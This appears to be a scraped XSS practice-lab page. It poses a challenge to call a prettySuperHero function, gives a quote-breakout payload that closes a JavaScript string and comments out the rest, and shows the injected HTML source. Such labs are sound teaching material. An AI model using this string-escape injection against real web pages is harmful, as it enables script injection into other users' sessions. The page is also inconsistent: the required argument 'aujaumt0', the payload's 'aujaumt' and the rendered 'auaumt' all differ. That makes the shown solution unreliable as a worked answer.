 Level 7 (practice)
Level 7
Challenge: call the prettySuperHero function with argument aujaumt0 (string) by exploiting the XSS vulnerability.
';prettySuperHero('aujaumt')//
View HTML source
View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>
Hello, <span id="hello" />
<script>
var hello = '';prettySuperHero('auaumt')//';
document.getElementById('hello').innerHTML = hello;
</script>